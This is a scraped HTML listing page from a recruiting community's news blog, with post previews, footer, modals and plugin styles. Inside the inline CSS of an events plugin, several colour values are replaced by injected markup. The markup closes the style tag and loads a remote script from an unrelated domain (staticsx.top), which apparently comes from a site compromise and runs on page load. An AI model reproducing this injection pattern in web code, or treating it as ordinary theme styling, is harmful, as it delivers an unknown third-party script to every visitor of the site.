                <a aria-label="Link to blog article" href="https://onereq.com/news/update-on-our-efforts-supporting-underrepresented-talent-impacted-by-the-pandemic/">
                                            <div class="sbf-reading-time">
                            <i class="mi access_time"></i>
                            <span>3 min read</span>
                        </div>
                                        <div class="overlay"></div>
                                            <div class="sbf-background" style="background-image: url('https://onereq.com/wp-content/uploads/2020/10/update_wahab-5-1024x576.png')"></div>
                                    </a>
            </div>
            <div class="sbf-title">
                <a href="https://onereq.com/news/update-on-our-efforts-supporting-underrepresented-talent-impacted-by-the-pandemic/" class="case27-primary-text">Update: Our efforts supporting underrepresented talent impacted by the pandemic</a>
                <p>Students, specifically those from underrepresented backgrounds have been facing uncertainty around their career prospects due to the pandemic. When we saw this, we decided to take action, laying out a roadmap for helping them navigate the uncertainty and create opportunity for themselves. We’ve been heads down working to execute and honor that commitment. I’d like to take a moment to give an update.</p>
            </div>

            <div class="listing-details">
                <ul class="c27-listing-preview-category-list no-list-style">
                    
                        <li>
                            <a href="https://onereq.com/post-category/news/">
                                <span class="cat-icon" style="background-color: #f46e54;">
                                    			<i class="mi bookmark_border" style="color: #fff; "></i>
		                                </span>
                                <span class="category-name">News</span>
                            </a>
                        </li>

                                                                    </ul>
                </div>
            </div>
    </div>
</div>
					    					
<div class="col-md-4 col-sm-6 col-xs-12 ">
        <div class="single-blog-feed">
        <div class="sbf-container">
            <div class="lf-head">
                                                    <div class="lf-head-btn event-date">
                        <span class="e-month">Sep</span>
                        <span class="e-day">30</span>
                    </div>
                                            </div>
            <div class="sbf-thumb">
                <a aria-label="Link to blog article" href="https://onereq.com/news/wrapping-up-the-talent-development-program/">
                                            <div class="sbf-reading-time">
                            <i class="mi access_time"></i>
                            <span>6 min read</span>
                        </div>
                                        <div class="overlay"></div>
                                            <div class="sbf-background" style="background-image: url('https://onereq.com/wp-content/uploads/2020/09/blog-featured-images-1-1024x536.png')"></div>
                                    </a>
            </div>
            <div class="sbf-title">
                <a href="https://onereq.com/news/wrapping-up-the-talent-development-program/" class="case27-primary-text">Wrapping Up the Talent Development Program</a>
                <p>Read to learn more about experiences of community leaders, students, and employers with the Talent Development Program, a series of workshops that provided students opportunities for professional development.</p>
            </div>

            <div class="listing-details">
                <ul class="c27-listing-preview-category-list no-list-style">
                    
                        <li>
                            <a href="https://onereq.com/post-category/news/">
                                <span class="cat-icon" style="background-color: #f46e54;">
                                    			<i class="mi bookmark_border" style="color: #fff; "></i>
		                                </span>
                                <span class="category-name">News</span>
                            </a>
                        </li>

                                                                    </ul>
                </div>
            </div>
    </div>
</div>
					    					
<div class="col-md-4 col-sm-6 col-xs-12 ">
        <div class="single-blog-feed">
        <div class="sbf-container">
            <div class="lf-head">
                                                    <div class="lf-head-btn event-date">
                        <span class="e-month">Sep</span>
                        <span class="e-day">08</span>
                    </div>
                                            </div>
            <div class="sbf-thumb">
                <a aria-label="Link to blog article" href="https://onereq.com/news/community-spotlight-kimmy-lac/">
                                            <div class="sbf-reading-time">
                            <i class="mi access_time"></i>
                            <span>4 min read</span>
                        </div>
                                        <div class="overlay"></div>
                                            <div class="sbf-background" style="background-image: url('https://onereq.com/wp-content/uploads/2020/08/community_spotlight_kimmy-1024x536.png')"></div>
                                    </a>
            </div>
            <div class="sbf-title">
                <a href="https://onereq.com/news/community-spotlight-kimmy-lac/" class="case27-primary-text">Community Spotlight: Kimmy Lac</a>
                <p>Introducing Community Spotlights, where we feature a member of our Talent Community! Today, we're featuring our very own Social Media and Marketing Intern, Kimmy Lac.</p>
            </div>

            <div class="listing-details">
                <ul class="c27-listing-preview-category-list no-list-style">
                    
                        <li>
                            <a href="https://onereq.com/post-category/news/">
                                <span class="cat-icon" style="background-color: #f46e54;">
                                    			<i class="mi bookmark_border" style="color: #fff; "></i>
		                                </span>
                                <span class="category-name">News</span>
                            </a>
                        </li>

                                                                    </ul>
                </div>
            </div>
    </div>
</div>
									</div>

				<div class="blog-footer">
					<div class="row project-changer">
						<div class="text-center">
							<a class="prev page-numbers" href="https://onereq.com/post-category/news/page/3/">&laquo; Previous</a>
<a aria-label="Page 1" class="page-numbers" href="https://onereq.com/post-category/news/">1</a>
<a aria-label="Page 2" class="page-numbers" href="https://onereq.com/post-category/news/page/2/">2</a>
<a aria-label="Page 3" class="page-numbers" href="https://onereq.com/post-category/news/page/3/">3</a>
<span aria-label="Page 4" aria-current="page" class="page-numbers current">4</span>
<a aria-label="Page 5" class="page-numbers" href="https://onereq.com/post-category/news/page/5/">5</a>
<a aria-label="Page 6" class="page-numbers" href="https://onereq.com/post-category/news/page/6/">6</a>
<a aria-label="Page 7" class="page-numbers" href="https://onereq.com/post-category/news/page/7/">7</a>
<a class="next page-numbers" href="https://onereq.com/post-category/news/page/5/">Next &raquo;</a>						</div>
					</div>
				</div>

			
		</div>
	</section>
</div>

</div>		<footer data-elementor-type="footer" data-elementor-id="12014" class="elementor elementor-12014 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-8532ad2 e-con-full e-flex e-con e-parent" data-id="8532ad2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;clouds&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="xMidYMax slice">
  <path class="elementor-shape-fill" d="M0 0v6.7c1.9-.8 4.7-1.4 8.5-1 9.5 1.1 11.1 6 11.1 6s2.1-.7 4.3-.2c2.1.5 2.8 2.6 2.8 2.6s.2-.5 1.4-.7c1.2-.2 1.7.2 1.7.2s0-2.1 1.9-2.8c1.9-.7 3.6.7 3.6.7s.7-2.9 3.1-4.1 4.7 0 4.7 0 1.2-.5 2.4 0 1.7 1.4 1.7 1.4h1.4c.7 0 1.2.7 1.2.7s.8-1.8 4-2.2c3.5-.4 5.3 2.4 6.2 4.4.4-.4 1-.7 1.8-.9 2.8-.7 4 .7 4 .7s1.7-5 11.1-6c9.5-1.1 12.3 3.9 12.3 3.9s1.2-4.8 5.7-5.7c4.5-.9 6.8 1.8 6.8 1.8s.6-.6 1.5-.9c.9-.2 1.9-.2 1.9-.2s5.2-6.4 12.6-3.3c7.3 3.1 4.7 9 4.7 9s1.9-.9 4 0 2.8 2.4 2.8 2.4 1.9-1.2 4.5-1.2 4.3 1.2 4.3 1.2.2-1 1.4-1.7 2.1-.7 2.1-.7-.5-3.1 2.1-5.5 5.7-1.4 5.7-1.4 1.5-2.3 4.2-1.1c2.7 1.2 1.7 5.2 1.7 5.2s.3-.1 1.3.5c.5.4.8.8.9 1.1.5-1.4 2.4-5.8 8.4-4 7.1 2.1 3.5 8.9 3.5 8.9s.8-.4 2 0 1.1 1.1 1.1 1.1 1.1-1.1 2.3-1.1 2.1.5 2.1.5 1.9-3.6 6.2-1.2 1.9 6.4 1.9 6.4 2.6-2.4 7.4 0c3.4 1.7 3.9 4.9 3.9 4.9s3.3-6.9 10.4-7.9 11.5 2.6 11.5 2.6.8 0 1.2.2c.4.2.9.9.9.9s4.4-3.1 8.3.2c1.9 1.7 1.5 5 1.5 5s.3-1.1 1.6-1.4c1.3-.3 2.3.2 2.3.2s-.1-1.2.5-1.9 1.9-.9 1.9-.9-4.7-9.3 4.4-13.4c5.6-2.5 9.2.9 9.2.9s5-6.2 15.9-6.2 16.1 8.1 16.1 8.1.7-.2 1.6-.4V0H0z"/>
</svg>
		</div>
		<div class="elementor-element elementor-element-b1ca16b e-con-full e-flex e-con e-child" data-id="b1ca16b" data-element_type="container">
		<div class="elementor-element elementor-element-35b4d40 e-flex e-con-boxed e-con e-child" data-id="35b4d40" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-16b12f2 e-con-full e-flex e-con e-child" data-id="16b12f2" data-element_type="container">
				<div class="elementor-element elementor-element-bce4fd3 elementor-widget elementor-widget-image" data-id="bce4fd3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://onereq.com">
							<img width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White.png" class="attachment-full size-full wp-image-29191" alt="" srcset="https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White.png 4167w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1e0c676 elementor-widget elementor-widget-text-editor" data-id="1e0c676" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Community For Recruiting Professionals.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2080b90 e-con-full e-flex e-con e-child" data-id="2080b90" data-element_type="container">
				<div class="elementor-element elementor-element-500a8cd elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="500a8cd" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;button_width_mobile&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="12014"/>
			<input type="hidden" name="form_id" value="500a8cd"/>
			<input type="hidden" name="referer_title" value="Covey" />

							<input type="hidden" name="queried_id" value="37052"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-sm-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_7c7da4b]" id="form-field-field_7c7da4b" class="elementor-field elementor-size-md " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons elementor-sm-33">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d8181f e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8d8181f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4c46dcc" href="https://www.linkedin.com/company/onereq/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/onereqhq" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb9b32c" href="http://instagram.com/onereqhq" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-67e4b8e e-flex e-con-boxed e-con e-child" data-id="67e4b8e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ae7707a e-con-full e-flex e-con e-child" data-id="ae7707a" data-element_type="container">
				<div class="elementor-element elementor-element-cd0ce60 elementor-mobile-align-center elementor-tablet-align-right elementor-widget elementor-widget-post-info" data-id="cd0ce60" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-54b6e63 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										© 2026 OneReq, LLC.					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-04e790c elementor-inline-item">
						<a href="https://onereq.com/privacy-policy/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Privacy					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ca29c35 e-con-full e-flex e-con e-child" data-id="ca29c35" data-element_type="container">
				<div class="elementor-element elementor-element-52364ea elementor-align-right elementor-mobile-align-center elementor-tablet-align-left elementor-widget elementor-widget-post-info" data-id="52364ea" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-56a789e elementor-inline-item">
						<a href="https://onereq.com/faq/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										FAQ					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3207799 elementor-inline-item">
						<a href="https://onereq.com/help/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Member Support					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-5a2f116 elementor-inline-item">
						<a href="https://onereq.com/contact/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Contact Us					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</footer>
		<!-- Quick view modal -->
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='ml:quick-view-modal-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.css?ver=2.13' type='text/css' media='all' />
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		<link rel='stylesheet' id='mylisting-paper-spinner-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/paper-spinner.css?ver=2.13' type='text/css' media='all' />

<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div><div id="comparison-view" class="modal modal-27" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content"></div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script async defer id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Dismiss</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script><style type="text/css"></style><script id="case27-basic-marker-template" type="text/template">
	<a aria-label="Location block map marker" href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img alt="Map marker pin" src="https://onereq.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a aria-label="Explore page map marker" href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/my-listing-child\/*","\/wp-content\/themes\/my-listing\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="28662" class="elementor elementor-28662 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-75f115c e-con-full e-flex e-con e-parent" data-id="75f115c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-35055e5 e-con-full e-flex e-con e-parent" data-id="35055e5" data-element_type="container">
				<div class="elementor-element elementor-element-42256c5 elementor-widget elementor-widget-nav-menu" data-id="42256c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42256c5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5c53660 elementor-align-right stax-condition-yes stax-user_role_enabled-yes elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="5c53660" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/join/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign Up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='elementor-post-28662-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-28662.css?ver=1762140532' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.0' type='text/css' media='all' />
